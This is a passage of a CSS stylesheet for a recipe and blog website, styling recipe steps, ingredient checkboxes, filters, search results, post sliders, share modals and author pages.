  display: inline-block;
  font-weight: bold; 
  letter-spacing: 1px;
  color: #0138B7;
}

.recipeRight .author_name {
  font-family: 'Montserrat-SemiBold',sans-serif !important;
  ;
}

.auth_clouse {
  padding-left: 5px;
  padding-right: 5px;
  text-align: center;
  color: #0138B7;
}

.recp_author_meta img {
  width: 45px;
  height: 45px;
  max-width: 45px;
  border-radius: 50%;
  object-fit: cover;
  margin-right: 10px;
  flex-shrink: 0;
}

.borderLF {
  border-right: 1px solid #e1e1e1;
  border-left: 1px solid #e1e1e1;
}

.recp_meta_col {
  text-align: center;
  border-top: 1px solid #e1e1e1;
  border-bottom: 1px solid #e1e1e1;
  margin: 25px 0px;
}

.recp_meta_value,
.recp_meta_key {
  margin: 0px;
}

.recp_meta_key {
  color: #666666;
}

.recp_meta_value {
  font-size: 20px;
  font-family: 'Montserrat-Regular',sans-serif;
}

.recp_meta_col .col-md-4 {
  padding: 25px 0px;
}

.recipeRight {
  width: 47% !important;
  margin-left: 3%;
}

.recpDesc {
  color: #000 !important;
  font-size: 20px !important;
  opacity: 0.8;
}

.recpDesc {
  margin-bottom: 25px;
}

.recipeShare {
  /* background-image: -webkit-linear-gradient(252deg, #33a7d9, #33a7d9); */
  width: 50%;
  padding: 15px 15px;
  border-radius: 5px;
  background-color: #0138B7;
  font-size: 14px;
  font-weight: 900;
  color: #ffffff;
  box-shadow: none;
  transition: all 1s ease;
  text-transform: uppercase;
  letter-spacing: 2px;
  border: solid 2px #0138B7;
  text-align: center;
}

.recipeShare:hover {
  background: transparent;
  color: #0138B7;
  border: solid 2px #0138B7;
}

.recpStepwrapper {
  background-color: #ecf9ff;
  padding: 60px 0px;
  margin: 60px 0px;
}

.mb-0 {
  margin-bottom: 0px !important;
}

.pl0 {
  padding-left: 0px !important;
}

.pr0 {
  padding-right: 0px !important;
}

.breaker {
  margin-top: 10px;
  margin-bottom: 10px;
  border: 0;
  border-top: 1px solid #c2cdd2;
}

.stepTitle {
  font-size: 36px;
  font-weight: bolder;
  color: black;
}

.stepsContent {
  padding-top: 20px;
}

.ingredientItem {
  width: fit-content;
  position: relative;
  margin-bottom: 25px;
}

.ingredientItem input:checked ~ label:after {
  opacity: 1;
}

.ingredientItem label:after {
  content: "✓";
  width: 10px;
  height: 10px;
  position: absolute;
  left: 5px;
  opacity: 0;
  transition: 0.5s ease-in-out;
  top: 1px;
  color: #ffffff;
}

.ingredientItem input {
  position: absolute;
  opacity: 0;
}

.ingredientItem label {
  display: flex;
  align-items: flex-start;
  font-weight: 100;
  color: black;
  font-size: 19px;
  letter-spacing: 1px;
  cursor: pointer;
}

.ingredientItem label:before {
  content: "";
  width: 25px;
  height: 25px;
  display: block;
  background: #fff;
  border: 2px solid #0138B7;
  margin-right: 20px;
  border-radius: 3px;
  transform: translate(0px, 4px);
  flex-shrink: 0;
}

.ingredientItem input:checked ~ label:before {
  background-color: #0138B7;
}

.stepItem {
  display: flex;
  align-items: flex-start;
  margin-bottom: 30px;
}

.stepCheck {
  margin-right: 15px;
  flex-shrink: 0;
}

.stepCheckicon {
  width: 40px;
}

.recpStepwrapper .stepTitle {
  font-size: 32px;
  letter-spacing: 1px;
  font-weight: Bold;
  line-height: normal;
  font-family: 'Montserrat-SemiBold',sans-serif !important;
  
  ;
}

.stepMeta .stepTitle {
  font-size: 22px;
  letter-spacing: 1px;
  font-weight: Bold;
  line-height: normal;
  font-family: 'Montserrat-SemiBold',sans-serif !important;
  
  ;
  color: #333333;
}

.stepDesc {
  font-size: 19px;
  letter-spacing: 1px;
}

.noteWrapper {
  padding: 30px 0px;
}

.noteWrapper h1 {
  font-size: 32px;
  letter-spacing: 1px;
  font-weight: Bold;
  line-height: normal;
  font-family: 'Montserrat-Bold',sans-serif !important;
  
  ;
}

.noteWrapper p {
  font-size: 19px;
  letter-spacing: 1px;
}

.blackText {
  color: black !important;
}

.greenText {
  color: #00AE58 !important;
}

.greyText {
  color: #333333 !important;
}

.relatedRecptitle {
  font-size: 60px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: normal;
  font-family: 'Montserrat-Bold',sans-serif !important;
  
  ;
  margin-bottom: 30px;
  line-height: 1.15;
  text-align: center;
}

.filter_update_wrapper .relatedRecptitle {
  margin-bottom: 0px;
}

/* .filter_update_wrapper{
  padding-top: 40px;
  } */
.relatedRecpdesc {
  color: #000;
  text-align: center;
  letter-spacing: 0.5px;
  font-size: 19px;
  margin-bottom: 10px;
}

.sectionThree .recpRoundimg {
  width: 250px;
  height: 250px;
}

.recpRoundimg {
  width: 250px;
  height: 250px;
  object-fit: cover;
  border-radius: 50%;
}

.single_recep_list_item a:hover,
.single_recep_list_item a:focus {
  text-decoration: none;
}

.single_recep_list_item,
.sl_item_hover_box,
.feature_recipe_half_col {
  transition: 0.4s ease-in-out;
  padding: 0px 10px;
}

.ajax_recipe_post_row {
  display: flex;
  flex-wrap: wrap;
}

.ajax_recipe_post_row .single_recep_list_item {
  margin-bottom: 60px;
}

.single_recep_list_item:hover,
.sl_item_hover_box:hover,
.feature_recipe_half_col:hover {
  transform: scale(1.1);
  /* background-color: #eee; */
  /* transform: scale(1.04); */
  /* box-shadow: 0 1rem 2rem rgba(0, 0, 0, 0.1); */
}

.featuredRecptitle {
  margin: 25px 0px 15px 0px !important;
  line-height: normal;
  font-weight:bold;
  font-family: 'Montserrat-Bold',sans-serif !important;
  font-weight: bold!important;
  transition: all 0.3s;
  font-size: 18px;
  letter-spacing: 2px;
}

.single_recep_list_item:hover .featuredRecptitle,
.sl_item_hover_box:hover .featuredRecptitle {
  color: #00AE58;
}

.single_recep_list_item .author_name {
  font-family: 'Montserrat',sans-serif !important;
  font-weight:bold;
  font-size: 16px;
}

.paddingZero {
  padding: 0px !important;
}

.text-light {
  font-weight: bold !important;
}

.mtb30 {
  margin-top: 30px;
  /* margin-bottom: 30px; */
}

#recipeWrapper .sectionThree {
  background-color: #ecf9ff;
  padding: 80px 0px;
  margin: 100px 0px 0px;
}

.w-100 {
  width: 100%;
}

.likeIteminner {
  position: relative;
}

.savePricewrapper {
  position: absolute;
  top: 5px;
  left: 5px;
  border: 1px solid #00AE58;
  text-align: center;
  padding: 14px 12px;
  border-radius: 46px;
  color: #00AE58;
  font-weight: normal;
  line-height: normal;
  font-family: '.post_author_link' !important;
  ;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  font-size: 14px;
}

.savePrice {
  margin: 0px;
  display: flex;
  flex-direction: column;
}

.likeTitle {
  font-weight: normal;
  line-height: normal;
  font-family: 'Montserrat-Bold',sans-serif !important;
  
  ;
  margin: 0px;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 25px;
  font-size: 18px;
}

.likeDesc {
  font-weight: normal;
  line-height: normal;
  font-family: 'Montserrat-Regular',sans-serif !important;
  
  ;
  margin: 0px;
  margin-top: 15px;
  font-size: 18px;
  color: #0138B7;
}

.mt60 {
  margin-top: 60px;
}

.mt30 {
  margin-top: 30px;
}

.mptb60 {
  padding: 100px 0px;
  /* margin: 60px 0px; */
}

.yieldSelector {
  display: flex;
  align-items: center;
  /* justify-content: space-between; */
  justify-content: flex-end;
  width: 100%;
}

.stepHead {
  display: flex;
  align-items: center;
}

.yieldTitle {
  margin-bottom: 0px;
  font-size: 187x;
  padding-right: 15px;
}

.yieldSelector button {
  background-color: transparent;
  color: #0138B7;
  border: 2px solid #0138B7;
  height: unset !important;
  line-height: unset;
  padding: 8px 12px !important;
  margin-right: 0px !important;
}

.yieldSelector #myNumber {
  border: 2px solid #0138B7 !important;
  height: unset !important;
  padding: 8px 6px !important;
  width: 50px;
  text-align: center;
  display: block !important;
  min-width: unset !important;
  border-left: 0px !important;
  border-right: unset !important;
  background-color: transparent;
  color: #0138B7;
}

.yieldSelector .input-group-btn {
  width: unset !important;
}

.yieldSelector .input-group {
  display: flex;
  align-items: stretch;
  justify-content: center;
}

.yieldSelector button:focus {
  outline: none !important;
  background-color: transparent !important;
  color: #0138B7 !important;
  border-color: #0138B7 !important;
}

.yieldSelector button:hover {
  background-color: #0138B7;
  border-color: #0138B7;
}

.yieldSelector .glyphicon {
  font-size: 22px;
  font-weight: bold;
}

.mb-30 {
  margin-bottom: 30px;
}

.recp_filter_item label {
  margin: 0px 0px 0px 0px !important;
}

.recp_filter_item input {
  margin: 0px 0px 0px 0px !important;
}

.filterTabs {
  display: flex;
  align-items: center;
}

.recp_filter_item {
  margin-right: 15px;
  margin-top: 5px;
  margin-bottom: 5px;
  width: auto !important;
}

.recp_filter_item label {
  padding: 12px 28px;
  background-color: transparent;
  text-transform: uppercase;
  color: #666666;
  letter-spacing: 3px;
  font-weight: unset;
  border-radius: 5px;
}

.recp_filter_item input:checked + label {
  padding: 12px 28px;
  background-color: #0138B7;
  text-transform: uppercase;
  color: white;
  letter-spacing: 3px;
  font-weight: normal;
  font-family: 'Montserrat-Regular',sans-serif;
  
  border-radius: 5px;
}

.recp_filter_item {
  position: relative;
}

.recp_filter_item input {
  position: absolute;
  opacity: 0;
  width: 100%;
  height: 100%;
  cursor: pointer;
  z-index: 9;
}

.filterTabwrapper {
  margin: 30px 0px;
}

.loadMorerecp {
  margin: 30px auto;
  text-align: center;
  width: fit-content;
}

#cc_loadmore {
  padding: 15px 30px;
  background-color: #f3f3f4;
  font-family: 'Montserrat-SemiBold',sans-serif !important;
  
  ;
  font-weight: normal;
  letter-spacing: 2px;
  text-transform: uppercase;
  color: black;
  border-radius: 5px;
  border: 1px solid #f3f3f4;
  transition: all 0.3s;
}

#cc_loadmore:hover {
  background-color: #0138B7;
  border: 1px solid #0138B7;
  color: #fff;
}

.tax-recipes_taxonomies .filterTabs {
  flex-wrap: wrap;
  justify-content: space-between;
}

.tax-recipes_taxonomies .recp_filter_item {
  position: relative;
  margin: 0px;
  margin-top: 5px;
  margin-bottom: 5px;
  width: 33% !important;
  max-width: 33%;
}

.tax-recipes_taxonomies .recp_filter_item label {
  background-color: #00AE58;
  color: #ffffff;
  width: 100%;
  text-align: center;
}

.redStar {
  color: red;
}

/* .ing_item{
	display: inline-block;
} */

/* CUSTOMIZER END */
.borderNone {
  border: none;
}

.home_Search_box {
  position: relative;
  width: 100%;
}

#pro_search,
.recipe_pro_search {
  width: 100%;
  background: #fff;
  border: 0;
  padding: 16px 5px;
  border-radius: 5px;
  border: 1px solid #d1d1d1;
  color: #999999 !important;
  font-size: 15px;
}

.result_inner {
  width: 100%;
  background: #fff;
  max-height: 0px;
  height: auto;
  overflow-y: scroll;
  opacity: 0;
  transition: 0.9s ease-in-out;
  border-radius: 30px;
}

.result_inner.showresult {
  opacity: 1;
  max-height: 300px;
}

.result {
  display: block;
  width: 100%;
  height: auto;
  position: absolute;
  top: 100%;
  z-index: 9;
  margin-top: 15px;
}

.search_items_link {
  display: inline-flex;
  align-items: center;
  flex-wrap: wrap;
}

.search_items_icon {
  width: 50px;
  height: 50px;
  border-radius: 50px;
  margin-right: 20px;
  object-fit: cover;
}

.search_items {
  width: 100%;
  padding: 15px;
}

.result:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 10px 17.3px 10px;
  border-color: transparent transparent #ffffff transparent;
  line-height: 0px;
  _border-color: #000000 #000000 #ffffff #000000;
  _filter: progid: DXImageTransform.Microsoft.Chroma(color='#000000');
  position: absolute;
  top: -18px;
  left: 30px;
  opacity: 0;
  transition: 0.9s ease-in-out;
}

.result.result_show::before {
  opacity: 1;
}

.result_inner::-webkit-scrollbar-thumb {
  background: #3c4043;
  border-radius: 50px;
  height: 10px;
}

.result_inner::-webkit-scrollbar-track {
  border-radius: 50px;
}

.result_inner::-webkit-scrollbar {
  width: 10px;
  border-radius: 50px;
}

.result_inner::-webkit-scrollbar-button {
  height: 40px;
}

/* Blog Archive page */
.asr-ajax-container {
  min-height: 400px;
}

.am_single_grid {
  background-color: #ecf9ff;
  border: 1px solid #d7eff9;
  transition: all 0.5s ease-in-out;
  box-shadow: none !important;
  display: block;
  filter: drop-shadow(0px 10px 10px #00000020);
}

.am_grid_col {
  padding: 0 20px !important;
  margin-bottom: 50px !important;
}

.am_single_grid:hover {
  transform: scale(1.05);
}

.fp_postbg {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.fp_postbg:after {
  content: "";
  display: block;
  padding-bottom: 52%;
  transition: all 0.5s ease-in-out;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.am_single_grid:hover .fp_postbg:after {
  background-color: #00000070;
}

.cat_post_img {
  width: 45px;
  height: 45px;
  max-width: 45px;
  border-radius: 50%;
  object-fit: cover;
}

.auth_post_img img {
  width: 45px;
  height: 45px;
  max-width: 45px;
  border-radius: 50%;
  object-fit: cover;
}

.post_loop_top {
  margin: 0px !important;
  padding: 20px 20px;
  display: flex;
  align-items: center;
}

.post_author_link {
  color: #333 !important;
  font-family: 'Montserrat-SemiBold',sans-serif;
  
  display: block;
  line-height: normal;
  text-transform: capitalize;
}

.post_author_link:focus {
  display: block;
}

.col_post_links {
  display: flex;
  align-items: center;
  padding-left: 0px !important;
}

.post_category_link {
  font-family: 'Montserrat-Bold',sans-serif;
  
  display: inline-block;
  line-height: normal;
  padding-right: 5px;
  font-size: 14px;
  /* color: #00AE58  !important; */
}

.post_category_link:focus {
  display: block !important;
}

.col_cat_image {
  text-align: right;
  padding: 0px !important;
}

.auth_post_img {
  margin-right: 10px;
  flex-shrink: 0;
}

.am_ajax_post_grid_wrap {
  padding-top: 20px;
  padding-bottom: 80px;
}

.am__title {
  font-family: 'Montserrat-Bold',sans-serif !important;
  
  ;
  font-weight: normal;
  font-size: 20px;
  margin-bottom: 15px;
  line-height: 1.5;
  transition: all 0.4s ease-in-out;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.am_single_grid:hover .am__title {
  color: #00AE58;
}

.excerpt_post .read-more {
  display: none;
}

.excerpt_post p {
  font-size: 17px;
  letter-spacing: 0.5px;
  line-height: 1.73;
  color: #333333;
}

.load_more .btn-load-more {
  padding: 18px 40px !important;
  height: unset !important;
  line-height: normal !important;
  font-size: 14px !important;
  font-family: 'Montserrat-SemiBold',sans-serif !important;
  
  ;
  font-weight: normal;
  border-radius: 5px !important;
  color: #0e0e0e;
  background-color: #f3f3f4;
  margin-top: 50px;
  transition: all 0.3s;
  letter-spacing: 2px;
}

.load_more .btn-load-more {
  outline: none !important;
}

.load_more .btn-load-more:hover {
  background-color: #0138B7;
  color: #fff;
}

.asr-filter-div .asr_texonomy {
  border-radius: 5px;
  padding: 14px 20px !important;
  border: none !important;
  color: #666666 !important;
  text-transform: uppercase;
  letter-spacing: 2px;
  transition: all 0.3s;
  width: auto !important;
  background-color: transparent !important;
  text-align: center;
  font-family: 'Montserrat-SemiBold',sans-serif;
  
  font-size: 14px;
}

.asr-filter-div .asr_texonomy.active {
  background-color: #0138B7 !important;
  color: #fff !important;
}

.asr-filter-div .asr_texonomy:hover {
  background-color: #0138B7 !important;
  color: #fff !important;
}

/* .lds-dual-ring {
  top: 20% !important;
  } */
/* .filter_btn_wrapper{
  display: flex;
  flex-wrap: nowrap;
  overflow-x: hidden;
  overflow-y: hidden;
  white-space: nowrap;
  } */
.asr-filter-div {
  position: relative;
  margin-top: 30px;
  margin-left: 0px;
  max-width: 76%;
  width: 76%;
}

.swiper_blog_prev:after,
.swiper_blog_next:after {
  color: #000;
  font-size: 18px !important;
  font-weight: bold;
}

.swiper_blog_prev,
.swiper_blog_next {
  width: 70px !important;
  background-color: #ffffffa8;
  height: 100% !important;
  margin-top: 0px !important;
  bottom: 0px;
  top: 0px !important;
}

.swiper_blog_next.swiper-button-disabled,
.swiper_blog_prev.swiper-button-disabled {
  opacity: 0 !important;
}

.swiper_blog_prev {
  left: 0px !important;
  justify-content: flex-start !important;
  padding-left: 2px;
}

.swiper_blog_next {
  right: 0px !important;
  justify-content: flex-end !important;
  padding-right: 2px;
}

.col_blog_searchbar {
  width: 58% !important;
}

.col_blog_links {
  /*width: auto !important;*/
  margin: 0 auto;
}

.col_blog_share {
  width: auto !important;
}

.addtoany_list a span {
  width: 30px !important;
  line-height: 30px !important;
  height: 30px !important;
}

.row_topbar_seach {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-top: 82px;
}

.top-sociallink .sociallink-label {
  font-family: 'Montserrat-Regular',sans-serif;
  
  text-transform: capitalize;
}

.btn_search {
  position: absolute;
  right: 10px;
  top: 10px;
  bottom: 10px;
  background-color: transparent;
  border: none;
  font-size: 18px;
}

/* Single Story Page */
.single_post_page_wrapper .breadcrumb-list a {
  color: #939393;
}

.single_post_page_wrapper .breadcrumb-list {
  padding: 80px 15px 20px;
}

.archive_post_cat_wrapper .breadcrumb-list {
  padding: 80px 0px 0px;
}

.single_slider_right_side {
  padding-left: 50px;
}

.slider_image_bg {
  padding-bottom: 53%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  height: 100%;
  border-radius: 10px;
}

.small_slide {
  padding-bottom: 70%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  cursor: pointer;
}

.small_slidesingle .swiper-slide {
  border: 1px solid #fff;
  border-radius: 5px;
}

.small_slidesingle .swiper-slide.swiper-slide-thumb-active {
  border: 1px solid #000;
}

.single_slidepost .swiper-slide {
  height: auto;
}

.slider_Video {
  height: 100%;
  width: 100%;
  display: block;
  position: relative;
  z-index: 10;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}

.video_Wrapper {
  position: relative;
  overflow: hidden;
  height: 100%;
  /* background-color: #000; */
  border-radius: 5px;
}

.video_poster {
  width: 100%;
  position: absolute;
  top: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  transition: 0.5s ease-in-out;
}

.video_poster:after {
  content: "";
  width: 100%;
  padding-bottom: 78%;
  display: block;
}

.video_btn_box {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  display: flex;
  align-items: center;
  top: 0px;
}

.video_playbtn,
.video_pausebtn {
  position: absolute;
  width: 70px;
  height: 50px;
  background: #d32222 !important;
  border: 0;
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 10;
}

.video_pausebtn {
  opacity: 0;
  visibility: hidden;
}

.video_btn_innerbox {
  width: 100%;
  display: flex;
  align-items: center;
  position: relative;
  padding: 0;
  height: 100%;
  justify-content: center;
}

.video_btn_innerbox_thumb {
  width: 100%;
  display: flex;
  align-items: center;
  position: absolute;
  padding: 0;
  height: 100%;
  justify-content: center;
}

.video_playbtn svg,
.video_pausebtn svg {
  width: 20px;
  fill: #fff;
  height: 20px;
}

.video_playbtn svg path {
  fill: #fff;
}

.small_slide .video_playbtn_thumb {
  width: 35px;
  height: 35px;
  background: #000 !important;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
}

.video_playbtn_thumb svg path {
  fill: #fff;
}

.small_slide video {
  position: absolute;
}

.postslide_button_next:after,
.postslide_button_prev:after {
  color: #fff;
  font-size: 16px !important;
  font-weight: bold;
}

.postslide_button_next,
.postslide_button_prev {
  width: 40px !important;
  height: 100% !important;
  margin-top: 0px !important;
  bottom: 0px;
  top: 0px !important;
}

.postslide_button_next {
  right: 0px !important;
}

.postslide_button_prev {
  left: 0px !important;
}

.postslide_button_next.swiper-button-disabled,
.postslide_button_prev.swiper-button-disabled {
  opacity: 0 !important;
  pointer-events: unset !important;
}

.single_category_link {
  font-family: 'Montserrat-Regular',sans-serif;
  
  display: inline-block;
  line-height: normal;
  padding-right: 5px;
  text-transform: none;
  font-size: 15px;
  /* color: #00AE58  !important; */
}

.single_author_link {
  font-family: 'Montserrat-Regular',sans-serif !important;
  
  font-weight: normal;
  line-height: normal;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-size: 16px;
  color: #000;
}

.dev_name {
  display: flex !important;
  align-items: center;
}

.dev_author_info {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  padding: 12px 0px;
  margin: 25px 0px;
}

.dev_author-desc p {
  color: #333 !important;
  font-size: 17px !important;
  letter-spacing: 1px;
}

.custom_row_width {
  max-width: 56%;
  margin: 0 auto !important;
}

.row_single_content {
  padding-top: 100px;
}

.row_single_content p {
  color: #333 !important;
  font-size: 19px !important;
  letter-spacing: 0.5px;
}

.row_single_content p span {
  font-family: 'Nunito' !important;
}

.row_single_content h2 {
  font-family: 'Montserrat-Bold',sans-serif !important;
  
  ;
  font-weight: normal;
}

.row_single_content ul {
  padding-left: 17px;
}

.row_single_content ul li {
  color: #000 !important;
  font-size: 19px !important;
  letter-spacing: 1px;
}

.row_single_content .content {
  font-family: 'Nunito' !important;
  color: #333 !important;
  font-size: 19px !important;
  letter-spacing: 0.5px;
}

.row_single_content p span {
  color: #333 !important;
  font-size: 19px !important;
  letter-spacing: 0.5px;
  font-family: 'Nunito' !important;
}

.comments_row_width {
  padding: 100px 0px;
}

.post-inner-type3 .commentlist .avatar {
  width: 40px;
  height: 40px;
  object-fit: cover;
}

.post-inner-type3 .commentlist .fn {
  font-size: 20px !important;
  color: #000 !important;
  font-family: 'Montserrat-Regular',sans-serif !important;
  
  ;
  font-weight: normal;
  text-transform: capitalize;
  letter-spacing: 0.5px;
}

.feature_story_title {
  font-size: 60px;
  text-align: center;
  font-family: 'Montserrat-Bold',sans-serif !important;
  
  ;
  font-weight: normal;
  text-transform: uppercase;
  margin-bottom: 30px;
  line-height: 1.15;
}

.feature_stories_section {
  background-color: #f6f9fb;
  padding: 100px 0px 80px;
}

.featured_color_title {
  color: #00AE58;
}

.feature_sub_title {
  color: #000;
  text-align: center;
  letter-spacing: 0.5px;
  font-size: 19px;
  margin-bottom: 10px;
}

.swiper_post_slider .swiper-slide {
  height: auto;
}

.swiper_post_slider {
  padding: 30px 0px 0px !important;
}

.feature_story_next,
.feature_story_prev {
  width: 60px !important;
  height: 60px !important;
  margin-top: 0px !important;
  border-radius: 100%;
  border: 2px solid #0138B7;
  background-color: #fff;
  /* box-shadow: 0px 0px 10px #ccc; */
}

.feature_story_next {
  right: 0px !important;
}

.feature_story_prev {
  left: 0px !important;
}

.feature_story_next:after,
.feature_story_prev:after {
  color: #0138B7;
  font-size: 24px !important;
}

.feature_story_next.swiper-button-disabled,
.feature_story_prev.swiper-button-disabled {
  opacity: 1 !important;
  pointer-events: unset !important;
}

.swiper_blog_pagination {
  display: none;
  position: unset !important;
  padding-top: 30px;
}

.swiper_blog_pagination .swiper-pagination-bullet {
  width: 10px;
  height: 10px;
  background-color: #000;
  opacity: 1;
  border: 1px solid #000;
}

.swiper_blog_pagination .swiper-pagination-bullet-active {
  background-color: transparent;
}

.fp_postbg_tag {
  width: 100%;
}

.my_modal_share .modal-dialog {
  margin: 0px auto;
  height: 100%;
  display: flex;
  align-items: center;
}

/* .request_form_close {
  opacity: 1 !important;
  font-size: 32px !important;
  top: 20px;
  position: absolute;
  right: 20px;
  z-index: 1;
  margin-top: 0px !important;
  } */
.my_modal_share .modal-header {
  border-bottom: none;
  padding-left: 0px;
  padding-right: 0px;
}

.my_modal_share .modal-body {
  position: relative;
  padding-left: 0px;
  padding-right: 0px;
}

.my_modal_share .modal-content {
  width: 100%;
  border-radius: 10px;
  padding: 50px 40px;
}

.share_form_close {
  opacity: 1 !important;
  font-size: 32px !important;
  z-index: 1;
  margin-top: 0px !important;
  text-shadow: none !important;
  /* color: #fff !important; */
  position: absolute;
  top: 10px;
  right: 20px;
}

.share_post_title {
  margin: 0;
  line-height: 1.42857143;
  font-size: 32px;
  font-family: 'Montserrat-Bold',sans-serif !important;
  
  ;
  font-weight: normal;
  /* color: #fff; */
  text-align: center;
}

.social_Icon_Link a {
  color: #fff;
  font-size: 16px;
  padding: 10px 10px;
  background-color: #000;
  border-radius: 5px;
  width: 100%;
}

.social_Icon_Link a i {
  padding-right: 10px;
  width: 35px;
  color: #fff;
}

.social_Icon_Link {
  display: inline-block;
  width: 33.33%;
  padding: 5px 5px;
}

.social-Grid {
  text-align: center;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.social_Icon_Link a.s-facebook {
  background-color: #405896;
}

.social_Icon_Link a.s-twitter {
  background-color: #0138B7;
}

.social_Icon_Link a.s-linkedin {
  background-color: #0138B7;
}

.single_post_btn_share {
  padding: 20px 0px 0px;
}

/* Featured Post */
.feature_post_full_col {
  display: flex;
  padding: 0px 0px 15px !important;
  width: 100%;
}

/* .featured_blog_post_wrapper .row:before{
  display: none;
  } */
.featured_blog_post_wrapper .row:after {
  display: none;
}

.featured_blog_post_wrapper {
  padding-top: 30px;
}

.feature_post_bg:after {
  content: "";
  display: block;
  padding-bottom: 50%;
  border-radius: 5px;
  transition: all 0.3s;
  height: 100%;
}

.post_full_content_wrapper {
  background-color: #333333;
  padding: 30px 40px;
  width: 40%;
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
  border-left: 3px solid #000;
}

.feature_post_bg {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  border-top-left-radius: 10px;
  border-bottom-left-radius: 10px;
  height: 100%;
  transition: all 0.6s;
}

.feature_post_bg_full:hover .feature_post_bg {
  transform: scale(1.1);
}

.feature_post_bg_link {
  width: 100%;
  display: block;
  height: 100%;
  overflow: hidden;
  border-top-left-radius: 10px;
  border-bottom-left-radius: 10px;
}

.feature_post_bg_full {
  width: 60%;
}

.swiper_feature_blog_post {
  width: 100%;
}

.feature_post_half_col {
  width: 19%;
  /* padding: 15px 15px 0px; */
}

.featured_blog_post_wrapper .row {
  display: flex;
  flex-wrap: wrap;
  margin-left: 0;
  margin-right: 0;
  justify-content: space-between;
}

.feature_post_bg_half {
  width: 100%;
  overflow: hidden;
  border-radius: 5px;
}

.feature_post_half_col .feature_post_bg {
  border-radius: 5px;
}

.feature_post_half_col:hover .feature_post_bg {
  transform: scale(1.1);
}

/* Archieve Feature Post */
.feat_post_auth_wrapper {
  display: flex;
  align-items: center;
}

.feat_auth_post_img {
  margin-right: 16px;
  flex-shrink: 0;
}

.feat_auth_post_img a:hover,
.feat_auth_post_img a:focus {
  text-decoration: none;
}

.feat_auth_post_img img {
  width: 42px;
  height: 42px;
  border-radius: 50%;
  object-fit: cover;
}

.feat_post_author_link {
  color: #fff;
  font-family: 'Montserrat-Regular',sans-serif;
  
  display: block;
  line-height: normal;
  text-transform: capitalize;
  width: fit-content;
  font-size: 15px;
}

.feat_post_author_link:focus {
  display: block;
}

.feat_post_category_link {
  font-family: 'Montserrat-Regular',sans-serif;
  
  display: inline-block;
  line-height: normal;
  padding-right: 5px;
  color: #00AE58 !important;
  font-size: 14px;
}

.feat_cat_post_img {
  width: 42px;
  height: 42px;
  border-radius: 50%;
  object-fit: cover;
}

.feat_post_author_link:hover {
  color: #fff !important;
}

.feat_post_content_wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.feat_big_post_title {
  color: #fff;
  font-size: 20px;
  padding: 20px 0px 15px;
  margin: 0px;
  text-transform: uppercase;
  font-family: 'Montserrat-Bold',sans-serif !important;
  
  ;
  font-weight: normal;
  line-height: 1.5;
}

.feat_big_post_title a {
  color: #fff;
  transition: all 0.3s;
}

.feat_big_post_title a:hover {
  color: #00AE58;
}

.feat_post_excerpt {
  font-size: 17px;
  color: #ffffff;
  margin-bottom: 0px;
}

.feat_small_post_title {
  color: #333333;
  font-size: 16px;
  padding-top: 10px;
  margin: 0px;
  font-family: 'Montserrat-Bold',sans-serif;
  
  line-height: 1.5;
  transition: all 0.3s;
  letter-spacing: 1px;
  font-weight: normal;
}

.feat_small_post_title a:hover {
  color: #000;
}

.feature_post_half_col > a {
  width: 100%;
}

.post_full_content_wrapper .read-more {
  display: none;
}

.feature_post_half_col > a:hover .feat_small_post_title {
  color: #00AE58;
}

.feature_post_half_col > a:hover .feature_post_bg:after {
  background-color: #00000070;
}

/* Author Page */
.row_author_wrapper {
  display: flex;
  justify-content: flex-end;
}

.row_author_wrapper .col_author_share {
  margin: 0px;
}

.col_author_share {
  width: auto !important;
}

.auth_single_img_wrapper {
  width: 100%;
}

.auth_single_img_wrapper img {
  width: 100%;
  border-radius: 10px;
  min-height: 400px;
  object-fit: cover;
}

.author_main_page_wrapper .page-header {
  display: none;
}

.auth_main_title {
  font-size: 60px;
  color: #000;
  font-family: 'Montserrat-Bold',sans-serif !important;
  
  ;
  font-weight: normal;
  margin-bottom: 0px;
  padding-bottom: 20px;
  line-height: 1.15;
}

.auth_sl_designation {
  font-size: 24px;
  color: #000;
  font-family: 'Montserrat-Regular',sans-serif;
  
  margin-bottom: 0px;
  padding-bottom: 10px;
}

.auth_sl_content p {
  font-size: 18px;
  color: #000;
  letter-spacing: 0.7px;
}

.auth_sl_content_wrapper {
  position: relative;
  overflow: hidden;
}

.auth_sl_headshot {
  position: absolute;
  bottom: 15px;
  left: 15px;
  color: #fff;
  letter-spacing: 0.5px;
}

.auth_sl_headshot i {
  padding-right: 10px;
}

.auth_sl_headshot:hover {
  color: #fff;
}

.auth_sl_content_wrapper:before {
  content: "";
  display: block;
  background-color: #00000069;
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  height: 100%;
  width: 100%;
  border-radius: 10px;
}

.auth_sl_address {
  font-size: 18px;
  margin: 0px;
  padding-top: 15px;
  letter-spacing: 0.5px;
}

.auth_sl_address i {
  padding-right: 10px;
}

.auth_sl_col_left {
  padding-right: 70px !important;
}

.auth_sl_btn_share {
  margin-top: 15px;
}

.row_auth_sl_content_wrapper {
  padding: 50px 70px 70px;
}

.auth_sl_static_bg_section {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  padding-top: 120px;
}

.auth_sl_static_bg_section:after {
  content: "";
